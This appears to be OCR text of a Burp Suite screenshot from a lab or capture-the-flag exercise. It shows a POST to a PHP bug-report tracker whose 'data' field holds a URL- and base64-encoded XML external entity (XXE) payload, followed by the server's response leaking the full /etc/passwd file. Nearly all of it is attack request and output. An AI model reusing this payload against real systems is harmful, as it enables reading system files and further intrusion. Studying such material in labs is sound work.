 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex \n ≡
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 809
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%2f
%50%67%6f%38%49%55%52%50%51%31%52%5a%55%45%55%67%5a%6d%39%76%49%46%73%4b%50%43%46%46
%54%6c%52%4a%56%46%6b%67%64%6d%39%7a%49%46%4e%5a%55%31%52%46%54%53%41%69%5a%6d%6c%73
%5a%54%6f%76%4c%79%39%6c%64%47%4d%76%63%47%46%7a%63%33%64%6b%49%6a%35%64%50%67%6f%4a
%43%54%78%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%43%67%6b%4a%43%54%78%30%61%58%52%73
%5a%54%35%30%5a%58%4e%30%50%43%39%30%61%58%52%73%5a%54%34%4b%43%51%6b%4a%50%47%4e%33
%5a%54%35%6a%64%32%55%38%4c%32%4e%33%5a%54%34%4b%43%51%6b%4a%50%47%4e%32%63%33%4d%2b
%59%33%5a%7a%63%7a%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%4a%50%48%4a%6c%64%32%46%79
%5a%44%34%6d%64%6d%39%7a%4f%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a%43%54%77%76
%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%3d%3d
Response
Pretty Raw Hex Render \n ≡
13 <td>test</td>
14 </tr>
15 <tr>
16 <td>CWE:</td>
17 <td>cwe</td>
18 </tr>
19 <tr>
20 <td>Score:</td>
21 <td>cvss</td>
22 </tr>
23 <tr>
24 <td>Reward:</td>
25 <td>root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
47 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
48 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
49 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
50 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
51 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
52 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
53 pollinate:x:110:1::/var/cache/pollinate:/bin/false
54 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 development:x:1000:1000:Development:/home/development:/bin/bash
57 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
58 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
59 </td>